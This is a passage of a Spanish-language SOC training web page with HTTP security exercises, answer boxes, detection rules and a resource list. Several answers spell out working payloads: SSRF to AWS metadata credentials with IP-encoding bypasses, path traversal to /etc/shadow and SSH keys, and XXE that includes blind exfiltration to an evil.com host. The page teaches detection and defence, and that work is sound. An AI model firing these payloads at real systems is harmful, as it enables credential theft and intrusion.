            <span class="ejercicio-title" data-i18n="http.ej2.title">Identifica el tipo de XSS</span>
            <span class="ejercicio-difficulty dif-easy" data-i18n="ej.easy">Fácil</span>
          </div>
          <div class="ejercicio-body">
            <p data-i18n="http.ej2.q"></p>
            <button class="respuesta-toggle" data-i18n="btn.showAnswer">🔍 Ver respuesta</button>
            <div class="respuesta-box" data-i18n="http.ej2.ans">
REFLECTED XSS:
- El payload está en la URL o parámetro de la request
- Solo afecta al usuario que hace click en el enlace malicioso
- Ejemplo: https://site.com/search?q=&lt;script&gt;alert(1)&lt;/script&gt;
- El atacante envía ese link por email/phishing

STORED XSS (más peligroso):
- El payload se guarda en la base de datos del servidor
- Afecta a TODOS los usuarios que visiten la página
- Ejemplo: publicar un comentario con &lt;script&gt;...&lt;/script&gt;
  → cada usuario que vea ese comentario ejecuta el script
- Un solo payload puede robar sesiones de miles de usuarios
- Puede persistir indefinidamente hasta que se limpie la DB

STORED es más peligroso porque:
→ No requiere que la víctima haga click en nada especial
→ Escala a todos los usuarios automáticamente
→ Puede inyectarse una sola vez y afectar durante días/semanas
            </div>
          </div>
        </div>

        <div class="ejercicio-card">
          <div class="ejercicio-header">
            <span class="ejercicio-number">EJ-03</span>
            <span class="ejercicio-title" data-i18n="http.ej3.title">Análisis de log HTTP — ¿qué ves?</span>
            <span class="ejercicio-difficulty dif-medium" data-i18n="ej.medium">Medio</span>
          </div>
          <div class="ejercicio-body">
            <p data-i18n="http.ej3.q"></p>
            <pre>
10:14:02  GET /login?user=admin HTTP/1.1 → 200
10:14:03  GET /login?user=admin'-- HTTP/1.1 → 500
10:14:04  GET /login?user=admin'+OR+'1'='1 HTTP/1.1 → 200
10:14:05  GET /login?user=1'+UNION+SELECT+null,table_name+FROM+information_schema.tables-- HTTP/1.1 → 500
10:14:06  GET /login?user=1'+UNION+SELECT+null,username+FROM+users-- HTTP/1.1 → 200
User-Agent: sqlmap/1.7.8#stable (https://sqlmap.org)</pre>
            <button class="respuesta-toggle" data-i18n="btn.showAnswer">🔍 Ver respuesta</button>
            <div class="respuesta-box" data-i18n="http.ej3.ans">
ATAQUE: SQL Injection automatizado con sqlmap

Evidencia:
1. User-Agent: "sqlmap/1.7.8" → herramienta de SQLi automatizada, no es un usuario real
2. Secuencia de payloads progresivos:
   - Prueba básica (admin'--)  → error 500 (confirma vulnerabilidad)
   - Bypass auth (OR '1'='1') → 200 (login exitoso sin contraseña)
   - UNION SELECT para enumerar tablas → 500 (número de columnas incorrecto)
   - UNION SELECT para extraer users → 200 (¡datos extraídos!)
3. Velocidad: 5 requests en 4 segundos → automatizado

Primer paso de respuesta:
→ BLOQUEAR la IP origen en el WAF/firewall inmediatamente
→ Verificar qué datos se extrajeron (log de response body)
→ Determinar si el usuario 'admin' fue comprometido
→ Escalar a Tier 2, abrir ticket de incidente
→ Revisar si sqlmap obtuvo credenciales (riesgo de escalada)
            </div>
          </div>
        </div>

        <div class="ejercicio-card">
          <div class="ejercicio-header">
            <span class="ejercicio-number">EJ-04</span>
            <span class="ejercicio-title" data-i18n="http.ej4.title">Headers de seguridad HTTP — auditoría</span>
            <span class="ejercicio-difficulty dif-medium" data-i18n="ej.medium">Medio</span>
          </div>
          <div class="ejercicio-body">
            <p data-i18n="http.ej4.q"></p>
            <pre>
HTTP/1.1 200 OK
Content-Type: text/html
Set-Cookie: session=abc123
Server: Apache/2.4.51
X-Powered-By: PHP/7.4.3</pre>
            <button class="respuesta-toggle" data-i18n="btn.showAnswer">🔍 Ver respuesta</button>
            <div class="respuesta-box" data-i18n="http.ej4.ans">
HEADERS AUSENTES O MAL CONFIGURADOS:

1. Set-Cookie: session=abc123
   ❌ Falta: HttpOnly → cookie accesible por JS → XSS puede robarla
   ❌ Falta: Secure → enviada por HTTP también → MITM la ve
   ❌ Falta: SameSite=Strict → vulnerable a CSRF
   ✅ Correcto: Set-Cookie: session=abc123; HttpOnly; Secure; SameSite=Strict

2. Falta: Strict-Transport-Security (HSTS)
   → Sin esto: posible downgrade a HTTP
   ✅ Agregar: Strict-Transport-Security: max-age=31536000; includeSubDomains

3. Falta: X-Frame-Options o frame-ancestors en CSP
   → Sin esto: clickjacking posible
   ✅ Agregar: X-Frame-Options: DENY

4. Falta: Content-Security-Policy
   → Sin esto: XSS puede cargar scripts externos
   ✅ Agregar: Content-Security-Policy: default-src 'self'

5. Server: Apache/2.4.51 + X-Powered-By: PHP/7.4.3
   ⚠️ Information disclosure: expone versiones específicas
   → Un atacante busca CVEs para esas versiones exactas
   ✅ Remover o cambiar: Server: webserver / X-Powered-By: (eliminar)
            </div>
          </div>
        </div>

        <div class="ejercicio-card">
          <div class="ejercicio-header">
            <span class="ejercicio-number">EJ-05</span>
            <span class="ejercicio-title" data-i18n="http.ej5.title">Escribí la regla WAF/Suricata</span>
            <span class="ejercicio-difficulty dif-hard" data-i18n="ej.hard">Difícil</span>
          </div>
          <div class="ejercicio-body">
            <p data-i18n="http.ej5.q"></p>
            <button class="respuesta-toggle" data-i18n="btn.showAnswer">🔍 Ver respuesta</button>
            <div class="respuesta-box" data-i18n="http.ej5.ans">
# Regla Suricata — XSS Detection en GET params
alert http any any -> $HTTP_SERVERS any (
  msg:"ET WEB XSS Attempt in URI - script tag";
  flow:established,to_server;
  http.uri;
  pcre:"/((\%3C)|<)((\%2F)|\/)*[a-z0-9\%]+((\%3E)|>)/i";
  threshold: type limit, track by_src, count 3, seconds 30;
  classtype:web-application-attack;
  metadata:affected_product Web_Server, attack_target Server;
  sid:2100050;
  rev:2;
)

# Regla adicional — sqlmap User-Agent
alert http any any -> $HTTP_SERVERS any (
  msg:"ET SCAN sqlmap Automated SQL Injection Tool";
  flow:established,to_server;
  http.user_agent;
  content:"sqlmap"; nocase;
  classtype:web-application-activity;
  sid:2100051;
  rev:1;
)

# Regla Sigma — múltiples 500 desde misma IP (fuzzing/SQLi)
title: HTTP 500 Error Spike - Possible SQLi
detection:
  selection:
    http.status_code: 500
  timeframe: 1m
  condition: selection | count() by src_ip > 10
level: medium
            </div>
          </div>
        </div>

        <!-- Mini Challenge -->
        <div class="mini-challenge">
          <div class="challenge-label" data-i18n="ej.challenge">🚨 Mini-Challenge · Resolver el incidente</div>
          <h3 data-i18n="http.challenge.title">Incidente #HTTP-001: "La tienda que regalaba cuentas"</h3>
          <p style="color:var(--text-secondary);font-size:0.9rem;margin-bottom:1rem;" data-i18n="http.challenge.context">
            Son las 2 AM. El SIEM dispara una alerta: 847 requests con status 200 hacia <code>/api/users</code> en los últimos 10 minutos desde la IP <code>45.129.56.200</code>. El endpoint normalmente devuelve el perfil del usuario autenticado. Logs del proxy:
          </p>
          <pre style="font-size:0.78rem;margin-bottom:1rem;" data-i18n="http.pre8">
02:14:01  GET /api/users?id=1  → 200  {"id":1,"email":"admin@corp.com","role":"admin"}
02:14:02  GET /api/users?id=2  → 200  {"id":2,"email":"user2@corp.com","role":"user"}
02:14:03  GET /api/users?id=3  → 200  {"id":3,"email":"user3@corp.com","role":"user"}
...
02:24:09  GET /api/users?id=847 → 200 {"id":847,"email":"user847@corp.com","role":"user"}
User-Agent: python-requests/2.28.0
Authorization: Bearer eyJhbGc...  (token de usuario legítimo #1042)</pre>

          <div class="ejercicio-card" style="border-color:var(--proto-color);margin-top:0;">
            <div class="ejercicio-header">
              <span class="ejercicio-number">CHALLENGE</span>
              <span class="ejercicio-title" data-i18n="http.challenge.q">¿Qué pasó? ¿Cómo respondés?</span>
              <span class="ejercicio-difficulty dif-hard" data-i18n="ej.hard">Difícil</span>
            </div>
            <div class="ejercicio-body">
              <p data-i18n="http.challenge.instructions"></p>
              <button class="respuesta-toggle" data-i18n="btn.showAnswer">🔍 Ver análisis completo</button>
              <div class="respuesta-box" data-i18n="http.challenge.ans">
(1) VULNERABILIDAD: IDOR (Insecure Direct Object Reference) — OWASP A01:2021
    TÉCNICA: Enumeration / Mass Data Harvesting
    El endpoint /api/users?id=N devuelve datos de CUALQUIER usuario si
    estás autenticado, sin verificar que el ?id sea el tuyo.
    El atacante tiene un token legítimo (robado o creado) y enumera
    todos los IDs secuencialmente con un script Python.

(2) IMPACTO:
    - 847 emails corporativos expuestos
    - Roles de usuarios expuestos (incluyendo admins)
    - Posible preparación para phishing dirigido o credential stuffing
    - Violación de privacidad → potencial obligación de notificación GDPR/legal

(3) RESPUESTA INMEDIATA:
    → Bloquear IP 45.129.56.200 en firewall
    → Invalidar el token Bearer comprometido (logout forzado del usuario #1042)
    → Verificar si el usuario #1042 fue comprometido o es el atacante
    → Preservar logs completos para investigación
    → Notificar al equipo de desarrollo para parchear el endpoint
    → Evaluar si hay otros endpoints IDOR con el mismo patrón
    → Abrir ticket legal/privacidad por datos expuestos

(4) PREVENCIÓN:
    → Authorization check: verificar que el id del token == id solicitado
    → Rate limiting en la API: máximo N requests/minuto por token
    → Usar UUIDs en lugar de IDs secuenciales (dificulta enumeración)
    → Logging + alertas para acceso masivo a recursos de otros usuarios
    → API security testing en el pipeline CI/CD (OWASP API Top 10)
              </div>
            </div>
          </div>
        </div>


        <div class="ejercicio-card">
          <div class="ejercicio-header">
            <span class="ejercicio-number">EJ-06</span>
            <span class="ejercicio-title" data-i18n="http.ej6.title">SSRF: accede al metadata de AWS</span>
            <span class="ejercicio-difficulty dif-hard" data-i18n="ej.hard">Difícil</span>
          </div>
          <div class="ejercicio-body">
            <p data-i18n="http.ej6.q">Una aplicación tiene el endpoint <code>/fetch?url=</code> que descarga imágenes remotas. ¿Cómo usarías SSRF para obtener credenciales IAM de AWS? ¿Qué URL enviarías exactamente? ¿Cómo bypassearías un filtro que bloquea "169.254.169.254"? ¿Qué detectarías en los logs del WAF/SIEM?</p>
            <button class="respuesta-toggle" data-i18n="btn.showAnswer">🔍 Ver respuesta</button>
            <div class="respuesta-box" data-i18n="http.ej6.ans">
PAYLOAD BÁSICO:
  GET /fetch?url=http://169.254.169.254/latest/meta-data/iam/security-credentials/

RESPUESTA ESPERADA:
  {"AccessKeyId":"ASIA...","SecretAccessKey":"...","Token":"...","Expiration":"..."}

BYPASSES DE FILTRO (si bloquean "169.254.169.254"):
  • Decimal:     http://2852039166/latest/meta-data/
  • Hex:         http://0xa9fea9fe/latest/meta-data/
  • IPv6:        http://[::ffff:169.254.169.254]/latest/meta-data/
  • DNS rebind:  apuntar evil.com → 169.254.169.254 con TTL=1s
  • Redirección: http://evil.com/redir → Location: http://169.254.169.254/...

DETECCIÓN EN LOGS:
  • Petición saliente de servidor de app hacia 169.254.x.x
  • User-Agent: el del servidor (Python-urllib, Java/1.8, etc.)
  • Timing: respuesta muy rápida (red interna)
  • SIEM: alert "outbound request to cloud metadata from app server"
  • CloudTrail: AssumeRole usando credenciales EC2 desde IP externa
            </div>
          </div>
        </div>

        <div class="ejercicio-card">
          <div class="ejercicio-header">
            <span class="ejercicio-number">EJ-07</span>
            <span class="ejercicio-title" data-i18n="http.ej7.title">Path Traversal / LFI: leer /etc/passwd</span>
            <span class="ejercicio-difficulty dif-medium" data-i18n="ej.medium">Medio</span>
          </div>
          <div class="ejercicio-body">
            <p data-i18n="http.ej7.q">Una app tiene el endpoint <code>/download?file=report.pdf</code>. ¿Qué payloads de Path Traversal probarías para leer <code>/etc/passwd</code>? ¿Cómo bypassearías un filtro que remueve <code>../</code>? ¿Qué archivos son más valiosos en un pentest real? ¿Cómo detectarías esto en logs de acceso Apache/Nginx?</p>
            <button class="respuesta-toggle" data-i18n="btn.showAnswer">🔍 Ver respuesta</button>
            <div class="respuesta-box" data-i18n="http.ej7.ans">
PAYLOADS BÁSICOS:
  /download?file=../../../../etc/passwd
  /download?file=../../../etc/shadow

BYPASSES:
  • Doble encode: %252e%252e%252f%252e%252e%252f = ../../
  • Null byte:    ../../../../etc/passwd%00.pdf  (PHP <5.3)
  • Unicode:      ..%c0%af..%c0%af = ../..  (IIS antiguo)
  • Strip bypass: ....//....//etc/passwd  (el filtro elimina "../" → queda "../")

ARCHIVOS OBJETIVO:
  Linux: /etc/passwd, /etc/shadow, /proc/self/environ, /proc/self/cmdline
         ~/.ssh/id_rsa, /var/www/html/.env, /etc/nginx/nginx.conf
  Windows: C:\Windows\win.ini, C:\inetpub\wwwroot\web.config

DETECCIÓN EN LOGS:
  • access.log: GET /download?file=../../../../etc/passwd → 200 OK
  • Buscar: "%2e%2e", "../", "..%2F", "%252e" en parámetros de query
  • SIEM: rule "path_traversal" · umbral: >5 intentos/min desde misma IP
  • Zeek http.log: uri contains "../" o "%2e%2e"
            </div>
          </div>
        </div>

        <div class="ejercicio-card">
          <div class="ejercicio-header">
            <span class="ejercicio-number">EJ-08</span>
            <span class="ejercicio-title" data-i18n="http.ej8.title">XXE: extrae /etc/hostname via DOCTYPE</span>
            <span class="ejercicio-difficulty dif-hard" data-i18n="ej.hard">Difícil</span>
          </div>
          <div class="ejercicio-body">
            <p data-i18n="http.ej8.q">Una API acepta XML en el body. Escribí un payload XXE que lea <code>/etc/hostname</code>. ¿Cómo harías un XXE ciego (sin respuesta visible)? ¿Qué parser XML es vulnerable por defecto? ¿Cómo mitigas XXE en Java y Python?</p>
            <button class="respuesta-toggle" data-i18n="btn.showAnswer">🔍 Ver respuesta</button>
            <div class="respuesta-box" data-i18n="http.ej8.ans">
PAYLOAD XXE CLÁSICO:
  &lt;?xml version="1.0"?&gt;
  &lt;!DOCTYPE foo [
    &lt;!ENTITY xxe SYSTEM "file:///etc/hostname"&gt;
  ]&gt;
  &lt;root&gt;&lt;data&gt;&amp;xxe;&lt;/data&gt;&lt;/root&gt;

BLIND XXE (sin respuesta visible):
  &lt;!DOCTYPE foo [
    &lt;!ENTITY % remote SYSTEM "http://evil.com/xxe.dtd"&gt;
    %remote;
  ]&gt;
  xxe.dtd contiene: &lt;!ENTITY % data SYSTEM "file:///etc/passwd"&gt;
                    &lt;!ENTITY % out "...%data;..."&gt;
  Exfiltración via DNS o HTTP a servidor del atacante

PARSERS VULNERABLES POR DEFECTO:
  • Java: DocumentBuilderFactory, SAXParser
  • Python: xml.etree.ElementTree, lxml (sin DTD disable)
  • PHP: SimpleXML, DOMDocument

MITIGACIONES:
  Java:   factory.setFeature("http://apache.org/xml/features/disallow-doctype-decl", true)
  Python: defusedxml.ElementTree.parse(...)  # usar defusedxml
  .NET:   XmlReaderSettings { DtdProcessing = DtdProcessing.Prohibit }
  General: deshabilitar DTDs + entidades externas en el parser
            </div>
          </div>
        </div>

      </div><!-- /ejercicios-list -->
    </div><!-- /tab ejercicios -->

    <!-- ── Tab: Recursos ── -->
    <div class="tab-content" data-tab="recursos">

      <div class="section-title" data-i18n="rec.official">📄 Documentación Oficial</div>
      <div class="recursos-grid mb-3">
        <div class="recurso-card">
          <div class="recurso-type">RFC</div>
          <h4>RFC 9110 — HTTP Semantics (2022)</h4>
          <p data-i18n="http.rec.rfc9110">Especificación actualizada de HTTP: métodos, status codes, headers y semántica. Reemplaza RFC 7230-7235.</p>
          <a class="recurso-link" href="https://www.rfc-editor.org/rfc/rfc9110" target="_blank" rel="noopener">→ rfc-editor.org/rfc/rfc9110</a>
        </div>
        <div class="recurso-card">
          <div class="recurso-type">OWASP</div>
          <h4>OWASP Top 10 — 2021</h4>
          <p data-i18n="http.rec.owasp">Los 10 riesgos más críticos en aplicaciones web. A03 Injection, A07 Auth failures, A10 SSRF cubiertos en este módulo.</p>
          <a class="recurso-link" href="https://owasp.org/Top10/" target="_blank" rel="noopener">→ owasp.org/Top10</a>
        </div>
        <div class="recurso-card">
          <div class="recurso-type">OWASP</div>
          <h4>OWASP Testing Guide v4.2</h4>
          <p data-i18n="http.rec.otg">Metodología completa para testing de seguridad web. Secciones específicas para SQLi, XSS, SSRF, LFI, XXE.</p>
          <a class="recurso-link" href="https://owasp.org/www-project-web-security-testing-guide/" target="_blank" rel="noopener">→ owasp.org/www-project-web-security-testing-guide</a>
        </div>
        <div class="recurso-card">
          <div class="recurso-type">PortSwigger</div>
          <h4>Web Security Academy</h4>
          <p data-i18n="http.rec.portswigger">Laboratorios gratuitos de PortSwigger (creadores de Burp Suite) para SQLi, XSS, SSRF, Path Traversal, XXE y más.</p>
          <a class="recurso-link" href="https://portswigger.net/web-security" target="_blank" rel="noopener">→ portswigger.net/web-security</a>
        </div>
      </div>

      <div class="section-title" data-i18n="rec.tools">🛠️ Herramientas SOC</div>
      <div class="recursos-grid mb-3">
        <div class="recurso-card">
          <div class="recurso-type" data-i18n="rec.type.tool.proxy">Herramienta · Proxy</div>
          <h4>Burp Suite Community</h4>
          <p data-i18n="http.rec.burp">Proxy de interceptación para análisis de tráfico HTTP/HTTPS. Incluye scanner pasivo, Repeater y Intruder.</p>
          <pre style="font-size:0.78rem;margin-top:0.5rem;"># Configurar proxy en browser:
# HTTP Proxy: 127.0.0.1:8080
# Interceptar → Forward → Modify
# Repeater: reusar y modificar requests</pre>
        </div>
        <div class="recurso-card">
          <div class="recurso-type" data-i18n="rec.type.tool.nsm">Herramienta · NSM</div>
          <h4>Zeek — http.log</h4>
          <p data-i18n="http.rec.zeek">Campos clave para análisis HTTP en Zeek.</p>
          <pre style="font-size:0.78rem;margin-top:0.5rem;">zeek-cut ts method host uri status_code user_agent
# SQLi / path traversal:
grep -E "(union|select|%2e%2e|\.\.\/)" http.log
# Spike de 500:
zeek-cut status_code | grep "^5" | wc -l</pre>
        </div>
        <div class="recurso-card">
          <div class="recurso-type" data-i18n="rec.type.tool.cli">Herramienta · CLI</div>
          <h4>curl — pruebas HTTP</h4>
          <p data-i18n="http.rec.curl">Cliente HTTP de línea de comandos para pruebas manuales de endpoints.</p>
          <pre style="font-size:0.78rem;margin-top:0.5rem;">curl -v https://target.com
curl -I https://target.com          # solo headers
curl -X POST -d @payload.xml \
  -H "Content-Type: text/xml" URL   # XXE
curl -H "Cookie: session=abc" URL</pre>
        </div>
        <div class="recurso-card">
          <div class="recurso-type" data-i18n="rec.type.tool.testing">Herramienta · Lab</div>
          <h4>OWASP Juice Shop</h4>
          <p data-i18n="http.rec.dvwa">Aplicación web intencionalmente vulnerable. Práctica guiada de SQLi, XSS, SSRF, Path Traversal, XXE y más de 100 retos.</p>
          <a class="recurso-link" href="https://owasp.org/www-project-juice-shop/" target="_blank" rel="noopener">→ owasp.org/www-project-juice-shop</a>
        </div>
      </div>

      <div class="section-title" data-i18n="rec.cves">⚡ CVEs y Vulnerabilidades Relevantes</div>
      <div class="recursos-grid mb-3">
        <div class="recurso-card">
          <div class="recurso-type" data-i18n="rec.type.cve.crit">CVE · Crítico</div>
          <h4>CVE-2021-44228 — Log4Shell</h4>
          <p data-i18n="http.rec.log4shell">JNDI injection via headers HTTP (User-Agent, X-Forwarded-For). RCE sin autenticación. CVSS 10.0. Afectó millones de servicios Java.</p>
          <a class="recurso-link" href="https://nvd.nist.gov/vuln/detail/CVE-2021-44228" target="_blank" rel="noopener">→ NVD CVE-2021-44228</a>
        </div>
        <div class="recurso-card">
          <div class="recurso-type" data-i18n="rec.type.cve.crit">CVE · Crítico</div>
          <h4>CVE-2021-26084 — Confluence OGNL</h4>
          <p data-i18n="http.rec.confluence">Inyección OGNL en Confluence Server. SSRF + RCE via parámetros HTTP. Explotado activamente en 2021.</p>
          <a class="recurso-link" href="https://nvd.nist.gov/vuln/detail/CVE-2021-26084" target="_blank" rel="noopener">→ NVD CVE-2021-26084</a>
        </div>
        <div class="recurso-card">
          <div class="recurso-type" data-i18n="rec.type.cve.high">CVE · Alto</div>
          <h4>CVE-2019-11043 — PHP-FPM LFI/RCE</h4>
          <p data-i18n="http.rec.phpfpm">Path traversal en PHP-FPM con Nginx. Permite LFI → RCE en configuraciones comunes. CVSS 9.8.</p>
          <a class="recurso-link" href="https://nvd.nist.gov/vuln/detail/CVE-2019-11043" target="_blank" rel="noopener">→ NVD CVE-2019-11043</a>
        </div>
        <div class="recurso-card">
          <div class="recurso-type" data-i18n="rec.type.cve.high">CVE · Alto</div>
          <h4>CVE-2019-0230 — Apache Struts OGNL</h4>
          <p data-i18n="http.rec.struts">Doble evaluación OGNL en Apache Struts 2. XXE + RCE a través de parámetros HTTP. Familia de CVEs que incluye el famoso Equifax breach.</p>
          <a class="recurso-link" href="https://nvd.nist.gov/vuln/detail/CVE-2019-0230" target="_blank" rel="noopener">→ NVD CVE-2019-0230</a>
        </div>
      </div>

      <div class="section-title" data-i18n="rec.cheatsheet">📋 Cheatsheet HTTP para SOC</div>
      <div class="cheatsheet-table-wrap">
        <table class="cheatsheet-table">
          <thead>
            <tr>
              <th data-i18n="dns.cheat.signal">Señal</th>
              <th data-i18n="dns.cheat.cause">Posible causa</th>
              <th data-i18n="dns.cheat.action">Acción</th>
            </tr>
          </thead>
          <tbody>
            <tr><td data-i18n="http.cheat.r1a">UNION/SELECT en URI o body</td><td>SQL Injection</td><td data-i18n="http.cheat.r1c">Bloquear IP, revisar BD, WAF rule</td></tr>
            <tr><td data-i18n="http.cheat.r2a">%2e%2e o ../ en query params</td><td>Path Traversal / LFI</td><td data-i18n="http.cheat.r2c">Bloquear, auditar archivos accedidos</td></tr>
            <tr><td data-i18n="http.cheat.r3a">DOCTYPE / SYSTEM en body XML</td><td>XXE</td><td data-i18n="http.cheat.r3c">Deshabilitar DTD en parser, alerta SIEM</td></tr>
            <tr><td data-i18n="http.cheat.r4a">Request saliente a 169.254.x.x desde app</td><td>SSRF → metadata cloud</td><td data-i18n="http.cheat.r4c">Alertar inmediato, revisar CloudTrail</td></tr>
            <tr><td data-i18n="http.cheat.r5a">Spike de 403/404 en /admin, /.env</td><td data-i18n="http.cheat.r5b">Reconocimiento / fuzzing</td><td data-i18n="http.cheat.r5c">Rate limit, bloquear rango IP, revisar UA</td></tr>
            <tr><td data-i18n="http.cheat.r6a">&lt;script&gt; en parámetros GET/POST</td><td>XSS attempt</td><td data-i18n="http.cheat.r6c">WAF rule, revisar CSP headers</td></tr>
            <tr><td>User-Agent: sqlmap, nikto, dirbuster</td><td data-i18n="http.cheat.r7b">Escaneo automatizado</td><td data-i18n="http.cheat.r7c">Bloquear UA, alertar SOC</td></tr>
          </tbody>
        </table>
      </div>

      <div class="section-title mt-3" data-i18n="rec.labs">🎯 Labs Externos Recomendados</div>
      <div class="recursos-grid">
        <div class="recurso-card">
          <div class="recurso-type">PortSwigger</div>
          <h4>SSRF Labs — PortSwigger Academy</h4>
          <p data-i18n="http.rec.lab.ssrf">Laboratorios de SSRF básico, ciego, bypass de filtros y SSRF via redirección. Gratuitos.</p>
          <a class="recurso-link" href="https://portswigger.net/web-security/ssrf" target="_blank" rel="noopener">→ portswigger.net/web-security/ssrf</a>
        </div>
        <div class="recurso-card">
          <div class="recurso-type">PortSwigger</div>
          <h4>XXE Labs — PortSwigger Academy</h4>
          <p data-i18n="http.rec.lab.xxe">Laboratorios de XXE clásico, ciego y via XInclude. Incluye explotación a SSRF via XXE.</p>
          <a class="recurso-link" href="https://portswigger.net/web-security/xxe" target="_blank" rel="noopener">→ portswigger.net/web-security/xxe</a>
        </div>
        <div class="recurso-card">
          <div class="recurso-type">MITRE ATT&amp;CK</div>
          <h4>T1190 — Exploit Public-Facing Application</h4>
          <p data-i18n="http.rec.t1190">Técnica principal para explotación de aplicaciones web. SQLi, XSS, SSRF, LFI y XXE caen bajo esta técnica.</p>
          <a class="recurso-link" href="https://attack.mitre.org/techniques/T1190/" target="_blank" rel="noopener">→ attack.mitre.org/T1190</a>
        </div>
        <div class="recurso-card">
          <div class="recurso-type">MITRE ATT&amp;CK</div>
          <h4>T1552.005 — Cloud Instance Metadata API</h4>
          <p data-i18n="http.rec.t1552">Acceso a metadata de instancias cloud via SSRF. Robo de credenciales IAM temporales en AWS, Azure y GCP.</p>
          <a class="recurso-link" href="https://attack.mitre.org/techniques/T1552/005/" target="_blank" rel="noopener">→ attack.mitre.org/T1552/005</a>
        </div>
        <div class="recurso-card">
          <div class="recurso-type">TryHackMe</div>
          <h4>OWASP Top 10 Room</h4>
          <p data-i18n="http.rec.thm">Room de TryHackMe con desafíos prácticos de cada vulnerabilidad OWASP Top 10 incluyendo XXE y SSRF.</p>
          <a class="recurso-link" href="https://tryhackme.com/room/owasptop10" target="_blank" rel="noopener">→ tryhackme.com/room/owasptop10</a>
        </div>
      </div>

    </div><!-- /tab recursos -->

  </main>

  <script src="../shared.js"></script>
  <script src="../i18n-core.js"></script>
  <script src="../i18n-http.js"></script>
  <script src="../theme-switcher.js"></script>
  <script src="app.js"></script>
  <script>
    document.addEventListener('DOMContentLoaded', () => {
      SOC.initSlides('http-slides');
      SOC.initEjercicios();
      SOC.saveProgress('http', 'demo');
    });
  </script>

</body>
</html>
</file>
